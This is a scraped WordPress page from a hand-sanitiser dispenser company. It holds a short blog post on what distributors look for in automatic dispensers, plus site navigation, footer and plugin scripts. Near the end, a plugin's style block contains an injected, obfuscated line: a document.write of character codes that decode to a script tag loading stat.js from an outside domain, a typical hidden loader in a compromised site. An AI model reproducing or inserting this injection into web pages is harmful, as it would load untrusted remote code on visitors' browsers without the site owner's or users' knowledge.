		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-4410 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="fl-post-4410" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			What does distributors focus more on automatic hand sanitiser dispenser?					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">February 6, 2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/" content="What does distributors focus more on automatic hand sanitiser dispenser?" /><meta itemprop="datePublished" content="2023-02-06" /><meta itemprop="dateModified" content="2023-02-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2022/10/Washroom-hygiene.jpg" /><meta itemprop="width" content="640" /><meta itemprop="height" content="480" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/" data-a2a-title="What does distributors focus more on automatic hand sanitiser dispenser?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhat-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser%2F&amp;linkname=What%20does%20distributors%20focus%20more%20on%20automatic%20hand%20sanitiser%20dispenser%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhat-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser%2F&amp;linkname=What%20does%20distributors%20focus%20more%20on%20automatic%20hand%20sanitiser%20dispenser%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhat-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser%2F&amp;linkname=What%20does%20distributors%20focus%20more%20on%20automatic%20hand%20sanitiser%20dispenser%3F" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhat-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser%2F&amp;linkname=What%20does%20distributors%20focus%20more%20on%20automatic%20hand%20sanitiser%20dispenser%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-suzoh-79elbk h-full dark:bg-gray-800">
<div class="react-scroll-to-bottom--css-suzoh-1n7m0yu">
<div class="flex flex-col items-center text-sm h-full dark:bg-gray-800">
<div class="w-full border-b border-black/10 dark:border-gray-900/50 text-gray-800 dark:text-gray-100 group bg-gray-50 dark:bg-[#444654]">
<div class="text-base gap-4 md:gap-6 m-auto md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert dark">
<p><img decoding="async" class=" wp-image-4375" src="https://doctorclean.com.cn/wp-content/uploads/2021/03/81vUq91bpyL._AC_SL1500_-1024x664.jpg" alt="Stainless steel floor stand" width="819" height="531" srcset="https://doctorclean.com.cn/wp-content/uploads/2021/03/81vUq91bpyL._AC_SL1500_-1024x664.jpg 1024w, https://doctorclean.com.cn/wp-content/uploads/2021/03/81vUq91bpyL._AC_SL1500_-300x195.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2021/03/81vUq91bpyL._AC_SL1500_-768x498.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2021/03/81vUq91bpyL._AC_SL1500_-510x331.jpg 510w, https://doctorclean.com.cn/wp-content/uploads/2021/03/81vUq91bpyL._AC_SL1500_.jpg 1500w" sizes="(max-width: 819px) 100vw, 819px" /></p>
<p>Distributors of automatic hand sanitizer dispensers typically focus on several key factors when deciding which products to distribute:</p>
<ol>
<li>Quality and reliability: Distributors will look for dispensers that are well-made, durable, and reliable, with a low rate of malfunctions or defects.</li>
<li>Price competitiveness: Distributors want to offer products that are competitively priced and offer good value to their customers.</li>
<li>Brand reputation: Distributors will consider the reputation and brand image of the manufacturer, as well as the product&#8217;s popularity and market demand.</li>
<li>Ease of use and maintenance: Distributors will look for dispensers that are easy to use and maintain, with a simple design and user-friendly interface.</li>
<li>Compatibility with different environments: Distributors will look for dispensers that are suitable for a variety of settings, such as offices, public spaces, and healthcare facilities.</li>
<li>Innovative features: Distributors will look for dispensers that offer innovative features and benefits, such as touchless technology, adjustable dispensing volumes, and easy refilling options.</li>
</ol>
<p>By focusing on these key factors, distributors can ensure that they are offering high-quality, competitively priced, and in-demand products to their customers.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><button class="cursor-pointer absolute right-6 bottom-[124px] md:bottom-[120px] z-10 rounded-full border border-gray-200 bg-gray-50 text-gray-600 dark:border-white/10 dark:bg-white/10 dark:text-gray-200"></button></div>
</div>
</div>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorclean.com.cn/category/news/" rel="category tag">News &amp; Views</a></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">News</h4>
		<ul>
											<li>
					<a href="https://doctorclean.com.cn/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/" aria-current="page">What does distributors focus more on automatic hand sanitiser dispenser?</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
		</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorclean.com.cn/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2026 Doctorclean</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-55642094"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;What does distributors focus more on automatic hand sanitiser dispenser?&#039; - https:\/\/doctorclean.com.cn\/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="243ccae213"></span>
				<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'What does distributors focus more on automatic hand sanitiser dispenser?' - https:\/\/doctorclean.com.cn\/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"da79a9a237","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.3' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39758d6453d95ecf35a3524b0a66dda0","fragment_name":"wc_fragments_39758d6453d95ecf35a3524b0a66dda0","request_timeout":"5000"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorclean.com.cn","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"0O38NVDN"};
</script>
<script src='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4' id='jquery-throttle-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4' id='jquery-magnificpopup-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
